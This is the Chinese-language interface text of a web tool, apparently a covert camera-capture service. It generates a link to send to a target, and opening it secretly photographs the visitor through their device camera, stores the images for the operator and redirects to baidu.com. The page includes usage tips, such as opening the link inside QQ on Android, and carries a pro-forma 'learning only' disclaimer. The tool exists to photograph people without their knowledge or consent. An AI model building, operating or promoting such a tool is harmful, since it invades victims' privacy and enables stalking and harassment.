 1.本工具仅做学习交流使用，请勿用于非法用途！后果自负！

2.懒得做数据库，ID是查看照片的凭证，不要泄露给知道这个平台的人

3.为节省服务器资源，不定期删除7天前的数据

输入ID：

拍摄后跳转到： http://baidu.com

生成链接

查看照片

将以下链接地址发送给你要拍摄的对象，对方进入后将会拍摄照片并保存

请先生成链接！

问题一：为什么拍摄的是黑屏？答：因为该浏览器不支持，更换浏览器即可，安卓用户建议直接在QQ内打开链接

问题二：拍摄的照片不全？答：还没等跳转完成就关闭了页面，数据还没传输完成